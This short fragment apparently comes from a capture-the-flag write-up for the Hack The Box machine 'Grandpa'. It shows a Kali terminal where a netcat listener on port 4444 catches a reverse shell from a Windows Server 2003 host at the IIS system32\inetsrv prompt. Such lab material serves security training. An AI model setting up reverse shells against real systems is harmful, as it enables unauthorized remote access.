 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.60] from grandpa.htb [10.129.89.133] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>